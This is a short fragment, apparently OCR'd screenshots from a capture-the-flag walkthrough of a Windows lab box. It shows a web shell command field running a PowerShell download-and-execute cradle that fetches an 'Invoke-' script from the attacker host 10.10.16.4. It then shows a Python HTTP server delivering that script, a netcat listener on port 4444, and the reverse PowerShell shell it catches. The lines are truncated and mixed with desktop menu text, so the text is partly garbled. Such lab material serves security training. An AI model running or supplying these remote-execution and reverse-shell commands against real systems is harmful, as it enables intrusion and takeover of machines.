 Auth
Key:
woanware
Command:
powershell.exe "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.4
Execute
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.5 - - [02/Apr/2022 16:11:26] "GET /Invoke-
10.10.10.5 - - [02/Apr/2022 16:12:16] "GET /Invoke-
root@hm: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀hm)-[~/桌面]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.5] 49161
Windows PowerShell running as user DEVEL$ on DEVEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>